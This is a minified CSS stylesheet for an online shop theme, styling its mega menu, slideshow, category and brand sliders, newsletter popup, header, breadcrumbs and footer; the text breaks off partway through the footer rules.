.dropdown-bgimage{position:absolute;top:0;bottom:0;left:0;right:0;background-repeat:no-repeat}#amegamenu .anav-top .adropdown .dropdown-content{width:100%;position:relative}#amegamenu .anav-top .adropdown.adrd1{width:236px}#amegamenu .anav-top .adropdown.adrd2{width:472px}#amegamenu .anav-top .adropdown.adrd2 .acot1{width:50%}#amegamenu .anav-top .adropdown.adrd3{width:708px}#amegamenu .anav-top .adropdown.adrd3 .acot1{width:33.33333%}#amegamenu .anav-top .adropdown.adrd3 .acot2{width:66.66667%}#amegamenu .anav-top .adropdown.adrd4{width:944px}#amegamenu .anav-top .adropdown.adrd4 .acot1{width:25%}#amegamenu .anav-top .adropdown.adrd4 .acot2{width:50%}#amegamenu .anav-top .adropdown.adrd4 .acot3{width:75%}#amegamenu .anav-top .adropdown.adrd5{width:1180px}#amegamenu .anav-top .adropdown.adrd5 .acot1{width:20%}#amegamenu .anav-top .adropdown.adrd5 .acot2{width:40%}#amegamenu .anav-top .adropdown.adrd5 .acot3{width:60%}#amegamenu .anav-top .adropdown.adrd5 .acot4{width:80%}#amegamenu .anav-top .adropdown .aitem{width:100%}#amegamenu .anav-top .amenu-item{margin:0 5px;position:relative}#amegamenu .anav-top .amenu-item.hover,#amegamenu .anav-top .amenu-item:hover{background:#fff}#amegamenu .anav-top .amenu-item.hover .amenu-link>span:after,#amegamenu .anav-top .amenu-item:hover .amenu-link>span:after{left:0;right:0}#amegamenu .anav-top .amenu-item.hover.plex .adropdown,#amegamenu .anav-top .amenu-item:hover.plex .adropdown{visibility:visible;opacity:1;top:100%;transition:all .3s}#amegamenu .anav-top .acot1 .aitem{width:100%}#amegamenu .anav-top .acot2 .aitem{width:50%}#amegamenu .anav-top .acot3 .aitem{width:33.33333%}#amegamenu .anav-top .acot4 .aitem{width:25%}#amegamenu .anav-top .acot5 .aitem{width:20%}#amegamenu .anav-top .amanufacturer-content .brand-logo{margin:5px}#amegamenu .anav-top .category-horizontally .aitem{width:100%}#amegamenu .anav-top .category-horizontally .acategory-content .category-subs{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}#amegamenu .anav-top .category-horizontally .acategory-content .category-subs li{padding-left:5px;padding-right:5px}#amegamenu .anav-top .category-horizontally.acot1 .acategory-content .category-subs li{width:100%}#amegamenu .anav-top .category-horizontally.acot2 .acategory-content .category-subs li{width:50%}#amegamenu .anav-top .category-horizontally.acot3 .acategory-content .category-subs li{width:33.33333%}#amegamenu .anav-top .category-horizontally.acot4 .acategory-content .category-subs li{width:25%}#amegamenu .anav-top .category-horizontally.acot5 .acategory-content .category-subs li{width:20%}.amegamenu_rtl .anav-top .adropdown{left:auto;right:0}#mobile-amegamenu{padding:10px;background:#f7f7f7;border-top:1px solid #c7c7c7}#mobile-amegamenu .anav-top{display:block;margin:0}#mobile-amegamenu .anav-top .amenu-link{padding:8px 5px;font-size:.875rem;font-weight:400}#mobile-amegamenu .anav-top .amenu-link>sup{display:none}#mobile-amegamenu .anav-top .mobile-toggle-plus{width:20px;height:20px;cursor:pointer;margin-left:auto;margin-right:-10px}#mobile-amegamenu .anav-top .mobile-toggle-plus .material-icons{font-weight:700;font-size:13px}#mobile-amegamenu .anav-top .mobile-toggle-plus .remove{display:none}#mobile-amegamenu .anav-top .expanded .mobile-toggle-plus .remove{display:block}#mobile-amegamenu .anav-top .adropdown,#mobile-amegamenu .anav-top .adropdown .dropdown-bgimage,#mobile-amegamenu .anav-top .expanded .mobile-toggle-plus .add{display:none}#mobile-amegamenu .anav-top .adropdown .dropdown-wrapper{border-radius:5px;margin-bottom:10px}#mobile-amegamenu .anav-top .adropdown .acategory-content .aitem{width:100%}#mobile-amegamenu .anav-top .adropdown .amanufacturer-content .aitem,#mobile-amegamenu .anav-top .adropdown .aproduct-content .aitem{width:50%}.aone-slideshow .nivo-caption{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:8;overflow:hidden;background:#fff0;opacity:1;box-sizing:border-box}.aone-slideshow .nivo-caption .caption-wrapper{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.aone-slideshow .nivo-caption .caption-content{padding:10px 5px;position:relative;text-align:center;color:#fff;font-size:18px}.aone-slideshow .nivo-caption .caption-content h1,.aone-slideshow .nivo-caption .caption-content h2,.aone-slideshow .nivo-caption .caption-content h3,.aone-slideshow .nivo-caption .caption-content h4,.aone-slideshow .nivo-caption .caption-content h5,.aone-slideshow .nivo-caption .caption-content h6{margin-bottom:5%;margin-top:0;font-size:60px;letter-spacing:.2em;text-transform:uppercase;line-height:normal;color:inherit;text-shadow:0 1px 10px rgb(0 0 0 / .6)}.aone-slideshow .nivo-caption .caption-content .text{margin-bottom:8%;text-shadow:0 1px 10px rgb(0 0 0 / .6)}@media (max-width:767px){.aone-slideshow .nivo-caption .caption-content .text{display:none}}.aone-slideshow .nivo-caption .caption-content .btn{padding-top:.56em;padding-bottom:.56em;line-height:normal;font-size:20px}@media (max-width:991px){.aone-slideshow .nivo-caption .caption-content{font-size:15px}.aone-slideshow .nivo-caption .caption-content h1,.aone-slideshow .nivo-caption .caption-content h2,.aone-slideshow .nivo-caption .caption-content h3,.aone-slideshow .nivo-caption .caption-content h4,.aone-slideshow .nivo-caption .caption-content h5,.aone-slideshow .nivo-caption .caption-content h6{font-size:35px;letter-spacing:.1em}.aone-slideshow .nivo-caption .caption-content .btn{font-size:16px}}@media (max-width:767px){.aone-slideshow .nivo-caption .caption-content{font-size:12px}.aone-slideshow .nivo-caption .caption-content h1,.aone-slideshow .nivo-caption .caption-content h2,.aone-slideshow .nivo-caption .caption-content h3,.aone-slideshow .nivo-caption .caption-content h4,.aone-slideshow .nivo-caption .caption-content h5,.aone-slideshow .nivo-caption .caption-content h6{font-size:25px;letter-spacing:.1em}.aone-slideshow .nivo-caption .caption-content .btn{font-size:12px}}.aone-slideshow .nivo-caption .slide-link{height:100%;width:100%;position:absolute;top:0;left:0;z-index:0;border:none}.aone-slideshow .nivo-html-caption{display:none}.aone-slideshow .nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.aone-slideshow .nivoSlider img{position:absolute;top:0;left:0;max-width:none;width:100%;height:auto}.aone-slideshow .nivoSlider .nivo-caption{display:none}.aone-slideshow .nivoSlider .nivo-main-image{position:relative!important;width:100%!important;height:auto!important}.aone-slideshow .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.aone-slideshow .nivoSlider .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.aone-slideshow .nivoSlider .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.aone-slideshow .nivoSlider .nivo-box img{display:block}.aone-slideshow .nivoSlider .nivo-directionNav{position:static;opacity:1;visibility:visible}.aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav,.aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav{position:absolute;top:50%;margin-top:-20px;z-index:9;cursor:pointer;font-size:40px;display:-ms-flexbox;display:flex;background-color:#fff;border-radius:50%;border:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fd6282;transition:all .3s}.aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover,.aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover{opacity:1!important}.aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav .fa,.aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav .fa{margin-top:0;text-align:center}.category-images-slider .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav,.category-images-slider .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav{font-size:33px}.aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav{left:2%}.aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav{right:2%}.aone-slideshow .nivoSlider .nivo-controlNav{text-align:center;padding:0 0 1%;position:absolute;bottom:0;left:10%;z-index:10}.aone-slideshow .nivoSlider .nivo-controlNav a{cursor:pointer;font-size:0;display:inline-block;margin:0 7px;width:12px;height:12px;vertical-align:middle;background:#fd6282;border-radius:100%;border:2px solid #fff0}.aone-slideshow .nivoSlider .nivo-controlNav a.active{height:14px;width:14px;background:#fff0;border-color:#fd6282}.aone-slideshow.theme-default .nivoSlider{display:none}.aone-slideshow.theme-default .nivo-slider-overlay{background:#fff0 url([data-uri]) no-repeat 50% 50%}.aone-slideshow.theme-default:hover .nivo-directionNav a{opacity:.5}.aone-slideshow.theme-default .caption-effect-opacity .nivo-caption{opacity:0}.aone-slideshow.theme-default .caption-effect-left .nivo-caption{left:-100%}.aone-slideshow.theme-default .caption-effect-right .nivo-caption{right:-100%}.aone-slideshow.theme-default .caption-effect-top .nivo-caption{top:-100%}.aone-slideshow.theme-default .caption-effect-bottom .nivo-caption{bottom:-100%}.aone-slideshow.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%;left:0}.aone-slideshow.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto}.aone-slideshow.theme-default .nivo-controlNav.nivo-thumbs-enabled a:before{font-size:0;display:none}.aone-slideshow.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;height:auto}.aone-slideshow.theme-default .nivo-controlNav.disabled a,.aone-slideshow.theme-default .nivo-directionNav.disabled a{pointer-events:none;cursor:default}.aone-slideshow{margin-top:-25px;margin-bottom:35px}@media (max-width:767px){.aone-slideshow{margin-top:-10px;margin-bottom:20px}}.aone-slideshow .a-banner{position:relative}.aone-slideshow .a-banner img{width:100%}.aone-slideshow .slide-products-related{position:absolute;right:5%;top:50%;transform:translateY(-50%);width:130px;border-radius:6px;overflow:hidden}.aone-slideshow .slide-products-related .slide-products-related-list{background:#fff;opacity:.8;transition:all .3s;height:100%}.aone-slideshow .slide-products-related .slide-products-related-list:hover{opacity:1}.aone-slideshow .slide-products-related .product-item .product-container{overflow:hidden;position:relative;padding-bottom:8px}.aone-slideshow .slide-products-related .product-item .product-name{padding:5px 3px;text-align:center;font-size:13px}.aone-slideshow .slide-products-related .product-item .product-thumbnail img{display:block;position:static;width:100%}.aone-slideshow .slide-products-related .product-item .regular-price{display:none}@media (min-width:992px){.aone-homepage .product-list .list.columns-2 .product-miniature{float:left;width:50%}}@media (min-width:992px) and (max-width:1219px){.layout-left-column .main-content .aone-homepage .product-list .list.columns-2 .product-miniature,.layout-right-column .main-content .aone-homepage .product-list .list.columns-2 .product-miniature{float:left;width:100%}}.aone-homepage .product-list .list .product-miniature .second-third-block{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}.aone-homepage .product-list .list .product-miniature .product-list-reviews{margin-top:-5px}.aone-homepage .product-list .list .product-miniature .product-description-short{max-height:40px;overflow:hidden}.aone-homepage .product-list .list .product-miniature .product-name{padding-bottom:8px}.aone-homepage .product-list .list .product-miniature .buttons-sections,.aone-homepage .product-list .list .product-miniature .product-description-short,.aone-homepage .product-list .list .product-miniature .variant-links{margin-bottom:8px}.aone-featuredcategories{margin-bottom:20px}.aone-featuredcategories .title-block .title-icon{margin-top:-3px;margin-right:8px}.aone-featuredcategories .category-block{padding:0 10px;margin-bottom:19px;margin-top:1px}.aone-featuredcategories .category-block .category-container{overflow:hidden;height:100%;background:#fff;box-shadow:0 1px 5px rgb(0 0 0 / .2);border-radius:5px}.aone-featuredcategories .category-block .category-image{text-align:center}.aone-featuredcategories .category-block .category-image img{margin:0 auto;transition:all .3s}.aone-featuredcategories .category-block .category-image img:hover{filter:brightness(75%)}.aone-featuredcategories .category-block .category-name{font-size:1.125rem;text-align:center;text-transform:uppercase;margin:0;padding:10px 5px;background:#f7f7f7}@media (max-width:575px){.aone-featuredcategories .category-block .category-name{font-size:1rem}}.aone-featuredcategories .category-block .category-des{text-align:center;padding:10px;display:none}.aone-featuredcategories .category-block .sub-categories{text-align:left;overflow:hidden;padding:10px}@media (max-width:575px){.aone-featuredcategories .category-block .sub-categories{padding-left:5px;padding-right:5px}}.aone-featuredcategories .category-block .sub-categories li{padding:6px 5px;width:100%}@media (max-width:575px){.aone-featuredcategories .category-block .sub-categories li{width:50%}}.aone-featuredcategories .category-block .shop-now{text-align:center;margin-top:25px;display:none}.aone-featuredcategories .category-list{margin:0 -10px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.aone-featuredcategories .category-list .category-block{float:left;width:100%}@media (min-width:992px){.aone-featuredcategories .category-list.per-row-2 .category-block{float:left;width:50%}.aone-featuredcategories .category-list.per-row-2 .category-block .sub-categories li{width:50%}}@media (min-width:576px){.aone-featuredcategories .category-list.per-row-2 .category-block .sub-categories li{width:50%}}@media (min-width:576px){.aone-featuredcategories .category-list.per-row-3 .category-block{float:left;width:50%}}@media (min-width:992px){.aone-featuredcategories .category-list.per-row-3 .category-block{float:left;width:33.33333%}}@media (min-width:1220px){.aone-featuredcategories .category-list.per-row-3 .category-block .sub-categories li{width:50%}}@media (min-width:576px){.aone-featuredcategories .category-list.per-row-4 .category-block{float:left;width:50%}}@media (min-width:992px){.aone-featuredcategories .category-list.per-row-4 .category-block{float:left;width:25%}}.aone-featuredcategories .category-list-slider{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.aone-featuredcategories .category-list-slider.slick-slider{display:block;overflow:visible}.aone-featuredcategories .category-list-slider.slick-slider .category-block{-ms-flex:0 1 auto!important;flex:0 1 auto!important;max-width:none!important}.aone-featuredcategories .categories-mobile-slider{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:left;justify-content:left;overflow-x:scroll;overflow-y:hidden;-ms-touch-action:auto;touch-action:auto;margin-right:0;scrollbar-width:none;-ms-overflow-style:none}.aone-featuredcategories .categories-mobile-slider::-webkit-scrollbar{display:none}.aone-featuredcategories .categories-mobile-slider .category-block{-ms-flex:0 1 auto!important;flex:0 1 auto!important;max-width:none!important;min-width:85%}@media (min-width:768px){.aone-featuredcategories .categories-mobile-slider .category-block{min-width:45%}}.aone-featuredcategories .categories-mobile-slider .category-block .sub-categories li{width:100%}@media (min-width:576px) and (max-width:767px){.aone-featuredcategories .categories-mobile-slider .category-block .sub-categories li{width:50%}}.brand-base{padding:5px 10px;text-align:center}.brand-base .logo img{margin:auto;border-radius:5px;box-shadow:0 1px 5px rgb(0 0 0 / .2);transition:all .3s}.brand-base .logo a:hover img{filter:brightness(75%)}.brand-base .middle-side{margin-top:10px}.brand-list{margin:0 -10px}.brand-list .brand-base{float:left;width:50%}@media (min-width:576px){.brand-list .brand-base{float:left;width:33.33333%}}@media (min-width:768px){.brand-list .brand-base{float:left;width:25%}}@media (min-width:992px){.brand-list .brand-base{float:left;width:20%}}@media (min-width:1220px){.brand-list .brand-base{float:left;width:16.66667%}}.brand-list.slider-mode{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.brand-list.slider-mode.slick-slider{display:block;overflow:visible}.brand-list.slider-mode.slick-slider .brand-base{-ms-flex:0 1 auto!important;flex:0 1 auto!important;max-width:none!important}.brand-list.list-mode{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.brand-list.list-mode .brand-base{margin-bottom:10px}@media (max-width:575px){.brand-list{margin:0 -5px}.brand-list.list-mode .brand-base{margin-bottom:0}.brand-base{padding:5px}}.aone-brands{margin-bottom:20px}.aone-brands .title-block{display:none}.aone-brands .slick-next,.aone-brands .slick-prev{top:50%;margin-top:-8px;opacity:0}.aone-brands .slick-prev{left:-5px}.aone-brands .slick-next{right:-5px}.aone-brands .slick-slider:hover .slick-next,.aone-brands .slick-slider:hover .slick-prev{opacity:.5}.aone-brands .slick-slider{margin-bottom:20px}.aone-brands .slick-track{-ms-flex-align:center;align-items:center}.brand-mobile-slider{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:left;justify-content:left;overflow-x:scroll;overflow-y:hidden;-ms-touch-action:auto;touch-action:auto;margin-right:0;scrollbar-width:none;-ms-overflow-style:none}.brand-mobile-slider::-webkit-scrollbar{display:none}.brand-mobile-slider .brand-base{-ms-flex:0 1 auto!important;flex:0 1 auto!important;max-width:none!important;min-width:45%}@media (min-width:768px){.brand-mobile-slider .brand-base{min-width:30%}}#aone-popup-newsletter-modal .modal-dialog{margin-top:10%}@media (max-width:767px){#aone-popup-newsletter-modal .modal-dialog{max-width:376px!important;margin-left:auto;margin-right:auto}}@media (max-width:391.98px){#aone-popup-newsletter-modal .modal-dialog{max-width:none!important;margin-left:.5rem;margin-right:.5rem}}#aone-popup-newsletter-modal .modal-content{border-radius:0}#aone-popup-newsletter-modal .modal-body{padding:8px}.aone-popupnewsletter{position:relative;z-index:1;color:#5d5d5d}.aone-popupnewsletter button.close{position:absolute;top:-8px;right:-8px;width:16px;height:16px;font-size:14px;border-radius:0;opacity:1;background:#fd6282;color:#fff;text-shadow:none}.aone-popupnewsletter button.close i{vertical-align:top}.aone-popupnewsletter .popup-background{position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%;background-repeat:no-repeat;background-position:0 100%}.aone-popupnewsletter .popup-content{padding:15px 20px 35px;max-width:360px;text-align:center}.aone-popupnewsletter .block-newsletter .h4{display:none}.aone-popupnewsletter .block-newsletter .form-control{border-radius:0}.aone-popupnewsletter .block-newsletter .input-btn{margin-top:10px;display:block;text-align:center}.aone-popupnewsletter .block-newsletter .newsletter-message .conditons{display:none}.aone-popupnewsletter .noshow{margin-top:15px;margin-bottom:5px;position:absolute;bottom:0;left:12px;text-transform:uppercase}.aone-popupnewsletter .noshow a{color:inherit;text-decoration:underline;opacity:.5}.aone-popupnewsletter .noshow a:hover{opacity:1}.aone-popupnewsletter .noshow i{margin-left:3px;margin-right:3px}.aone-colors-live-preview{position:fixed;top:5%;right:-240px;width:240px;z-index:1000;transition:all .3s;color:#3d3d3d;font-size:13px;font-family:Arial,Helvetica,sans-serif}.aone-colors-live-preview .live-preview-toggle{float:left;width:40px;height:40px;padding-top:6px;margin-left:-40px;margin-top:100px;background:#fff;text-align:center;font-size:25px;cursor:pointer;border-radius:5px 0 0 5px;box-shadow:-3px 0 10px -2px rgb(0 0 0 / .2)}.aone-colors-live-preview .live-preview-toggle:hover i{transform:scale(1.1)}.aone-colors-live-preview .live-preview-container{background:#fff;border-radius:5px 0 0 5px}.aone-colors-live-preview .live-preview-title{font-size:15px;text-align:center;font-weight:700;text-transform:uppercase;border-bottom:1px solid #bdbdbd;padding:15px 0;color:#3d3d3d}.aone-colors-live-preview .live-preview-boxed-wide{padding:10px 15px;overflow:hidden}.aone-colors-live-preview .live-preview-boxed-wide a{width:44%;float:left;color:#3d3d3d;text-align:center;margin:0 3%;line-height:28px;border:1px solid #ddd;border-radius:3px;transition:all .3s}.aone-colors-live-preview .live-preview-boxed-wide a.active,.aone-colors-live-preview .live-preview-boxed-wide a:hover{background:#ddd}.aone-colors-live-preview .live-preview-boxed-wide .boxed_bg_css,.aone-colors-live-preview .live-preview-boxed-wide .preview,.aone-colors-live-preview .live-preview-boxed-wide .style{display:none}.aone-colors-live-preview .live-preview-wrapper{padding:5px 20px}.aone-colors-live-preview .live-preview-wrapper .hint{text-align:center;color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.aone-colors-live-preview .live-preview-wrapper .acolor{padding:6px 0;overflow:hidden;line-height:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.aone-colors-live-preview .live-preview-wrapper .acolor label{margin:0;color:#3d3d3d}.aone-colors-live-preview .live-preview-wrapper .acolor .color-pick{width:30px;height:30px;border:1px solid #bdbdbd}.aone-colors-live-preview .live-preview-wrapper .acolor .preview,.aone-colors-live-preview .live-preview-wrapper .acolor .property,.aone-colors-live-preview .live-preview-wrapper .acolor .selector,.aone-colors-live-preview .live-preview-wrapper .acolor .style{display:none}.aone-colors-live-preview .live-preview-reset{text-align:center;padding:10px 0;border-top:1px solid #bdbdbd}.aone-colors-live-preview .live-preview-reset a{color:inherit;font-weight:700;font-size:15px;border-bottom:2px solid}.aone-colors-live-preview .live-preview-special-style{padding:10px 20px}.aone-colors-live-preview .live-preview-special-style label{font-weight:700;color:#3d3d3d;-ms-flex-pack:justify;justify-content:space-between}.aone-colors-live-preview .live-preview-special-style .check-wrap{width:16px}.aone-colors-live-preview .live-preview-special-style .custom-checkbox{margin-bottom:10px;width:100%}.aone-colors-live-preview.open{right:0}.aone-colors-live-preview.open .live-preview-container{box-shadow:-3px 0 50px -2px rgb(0 0 0 / .2)}.zone-product-extra-fields{margin-bottom:20px}.zone-product-extra-fields .extra-field-type-modal .extra-title{text-transform:none;text-decoration:none;padding:0;font-weight:700;border-radius:0;min-height:34px;font-size:90%;background:linear-gradient(90deg,#ececec,#fff);width:100%;text-align:initial}.zone-product-extra-fields .extra-field-type-modal .extra-title img{max-height:34px;width:auto}.zone-product-extra-fields .extra-field-type-modal .extra-title span{padding-left:5px}.zone-product-extra-fields .product-right-extra-field+.product-right-extra-field{margin-top:20px}.zone-product-extra-fields.hook-AfterProductThumbs{margin-top:30px}#page.js-waitting{opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.remove-border-radius :not(.pace-activity):not(.nivo-prevNav):not(.nivo-nextNav){border-radius:0!important}.remove-box-shadow *{box-shadow:none!important}.page-loading-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none}.page-loading-overlay .page-loading-backdrop{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:hsl(0 0% 100% / .5);width:100%;height:100%}.page-loading-overlay .uil-spin-css{transform:scale(.5)}.page-loading-overlay.cart-overview-loading,.page-loading-overlay.main-product-details-loading{position:absolute;z-index:100}.page-loading-overlay.cart-overview-loading .uil-spin-css,.page-loading-overlay.main-product-details-loading .uil-spin-css{transform:scale(.25)}.page-loading-overlay.add-to-cart-loading,.page-loading-overlay.quickview-loading{position:absolute;z-index:auto}.page-loading-overlay.add-to-cart-loading .uil-spin-css,.page-loading-overlay.quickview-loading .uil-spin-css{transform:scale(.125)}.js-hidden{display:none!important}.js-overflow-hidden{overflow:hidden}#header{background:#fff}#header .header-event-banner{text-align:center;background:#f9f2e8}#header .header-event-banner .header-event-banner-wrapper{padding:8px 0}#header .header-event-banner p{margin:0;text-align:center}#header .header-event-banner a{color:inherit;border-bottom:1px solid}#header .header-nav .left-nav>*,#header .header-nav .right-nav>*{margin-top:9px}#header .header-phone p{margin:0}#header .header-phone .fa,#header .header-phone .material-icons{margin-top:-3px;font-size:13px}#header .header-phone ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -6px}#header .header-phone ul li{white-space:nowrap;margin:0 6px}#header .main-header{width:100%;padding-top:9px;padding-bottom:9px;background:inherit}#header .main-header .container{background:inherit}#header .main-header .header-wrapper{position:relative;background:inherit}#header .header-logo{max-width:30%;z-index:20;-ms-flex:none;flex:none}#header .header-logo img,#header .header-logo svg{max-width:100%;width:auto;height:auto;vertical-align:middle}#header .header-logo .svg-logo{min-width:120px}#header .header-right{width:100%;margin:7px 0;background:inherit}#header .display-top>div{margin-left:2%}#header .header-bottom{position:relative;background:#f7f7f7}#header .header-bottom .header-main-menu-wrapper{position:relative;min-height:50px}#header .left-nav-trigger{position:absolute;left:0;top:0;bottom:0;z-index:1}#header .left-nav-trigger .left-nav-icon{width:50px;height:100%;text-align:center;background:#fff;color:#5a9e74;font-size:30px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#header .left-nav-trigger .left-nav-icon:hover{color:#fd6282}#header .sticky-icon-cart{position:absolute;right:0;top:8px;opacity:0;visibility:hidden;transition:all .3s}#header .sticky-icon-cart .cart-link{display:block;border-radius:3px;padding:9px 7px 4px;white-space:nowrap;transition:all .3s}#header .sticky-icon-cart .cart-design{position:relative;font-size:17px}#header .sticky-icon-cart .cart-products-count{display:block;text-align:center;width:16px;height:16px;line-height:16px;background-color:#fd6282;color:#fff;border-radius:50%;font-size:10px;position:absolute;top:-12px;left:0;right:0;margin:auto;transition:all .3s}#header .sticky-icon-cart .cart-total-value{display:none}#header .desktop-sticky-wrapper{background:inherit}#header .desktop-sticky-wrapper.is-sticky [data-sticky-menu]{z-index:1000;box-shadow:0 1px 5px rgb(0 0 0 / .2);background:inherit}#header .is-sticky .sticky-icon-cart{opacity:1;visibility:visible}#header .desktop-header-version{background:inherit}@media (max-width:991px){#header .desktop-header-version .searchbar-wrapper{margin-bottom:15px}#header .desktop-header-version .search-widget{margin-right:0}#header .desktop-header-version .header-logo{max-width:40%}}#header .mobile-header-version{background:inherit}#header .mobile-header-version .header-nav .header-nav-wrapper{min-height:35px}#header .mobile-header-version .main-header{padding-top:6px;padding-bottom:6px}#header .mobile-header-version .header-logo{width:100%;text-align:center;max-width:none;padding-top:6px;padding-bottom:6px}#header .mobile-header-version .header-right{margin:0;padding-top:6px;padding-bottom:6px;min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#header .mobile-header-version .display-top{-ms-flex:1;flex:1}#header .mobile-header-version .mobile-display-left{-ms-flex:none;flex:none}#header .mobile-header-version .mobile-menu-icon{height:34px;width:34px;font-size:24px;border-radius:3px;transition:all .3s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#5a9e74;color:#fff}#header .mobile-header-version .mobile-menu-content{display:none;position:absolute;top:100%;left:0;right:0;z-index:1000}#header .mobile-header-version .sticky-background{display:none}#header .mobile-header-version .mobile-sticky-wrapper{background:inherit}#header .mobile-header-version .mobile-sticky-wrapper.is-sticky [data-mobile-sticky]{z-index:1000}#header .mobile-header-version .mobile-sticky-wrapper.is-sticky .sticky-background{display:block;position:absolute;left:-100%;right:-100%;bottom:0;height:55px;background:inherit;box-shadow:0 1px 5px rgb(0 0 0 / .2);z-index:-1}.boxed-layout #header .mobile-header-version .mobile-sticky-wrapper.is-sticky .sticky-background{left:-15px;right:-15px}#header .mobile-header-version .header-phone{display:none}#header .checkout-header-version{padding:12px 0}#header .checkout-header-version .header-logo{max-width:30%;-ms-flex:none;flex:none}#header .checkout-header-version .checkout-header-right{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}#header .checkout-header-version .checkout-header-right .customer-signin-module{margin-left:2%}#header .checkout-header-version .checkout-header-content ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -6px}#header .checkout-header-version .checkout-header-content ul li{white-space:nowrap;margin:0 6px}@media (max-width:767px){#header .checkout-header-version .header-wrapper{-ms-flex-direction:column;flex-direction:column}#header .checkout-header-version .header-logo{max-width:none}#header .checkout-header-version .checkout-header-right{margin-top:10px;-ms-flex-pack:justify;justify-content:space-between}}#wrapper{background:#f7f7f7;padding-bottom:20px}#checkout #wrapper{min-height:calc(100vh - 160px);padding-top:25px}.main-content .mobile-main-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.main-content .mobile-main-content .sidebar-column{margin-top:25px}.main-content .mobile-main-content #center-column,.main-content .mobile-main-content #left-column,.main-content .mobile-main-content #right-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.breadcrumb-wrapper{background:#fff;margin-bottom:25px;overflow:hidden}.breadcrumb{margin:0 -5px;padding:10px 0;background:#fff0}.breadcrumb .breadcrumb-item{font-size:.875rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0}.breadcrumb .breadcrumb-item .item-name{padding:5px}.breadcrumb .breadcrumb-item .separator{font-size:1rem}#index .breadcrumb,.breadcrumb .breadcrumb-item:before,.breadcrumb:not([data-depth="1"]) .breadcrumb-item:first-child span{display:none}#category.category-depth-level-1 .breadcrumb .breadcrumb-item:first-child span{display:initial}.mobile-breadcrumb-wrapper{background:#fff0;margin-bottom:10px}.mobile-breadcrumb-wrapper .breadcrumb{padding:5px 0;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-ms-touch-action:auto;touch-action:auto;scrollbar-width:none;-ms-overflow-style:none}.mobile-breadcrumb-wrapper .breadcrumb::-webkit-scrollbar{display:none}.mobile-breadcrumb-wrapper .breadcrumb .breadcrumb-item{font-size:.75rem;white-space:nowrap}.mobile-breadcrumb-wrapper .breadcrumb .breadcrumb-item>a{padding:5px 2px}#notifications .alert{margin-bottom:25px}#index #notifications .alert{margin-bottom:50px}#notifications ul{list-style:square;padding-left:20px}#notifications a{border-bottom:1px solid}#main .page-content,#main .page-header{margin-bottom:25px}#main .page-content #notifications{padding-top:0;margin-left:-10px;margin-right:-10px}#main .page-footer{margin-bottom:15px}#footer{background-color:#fff;color:inherit}#footer .footer-main{padding:35px 0 15px}#footer .footer-main .h4{text-transform:uppercase;font-size:1.125rem;margin-bottom:12px;color:#3d3d3d}#footer .footer-main ul{margin-bottom:15px}@media (min-width:1220px){#footer .footer-main .main-main{margin-left:-30px;margin-right:-30px}#footer .footer-main .footer-left,#footer .footer-main .footer-right{padding-left:30px;padding-right:30px}}#footer .footer-bottom{background:#f7f7f7;font-size:90%;padding:15px 0}#footer .footer-about-us .fa,#footer .footer-about-us .material-icons{width:20px;color:#5a9e74}#footer .checkout-footer-content{padding:12px 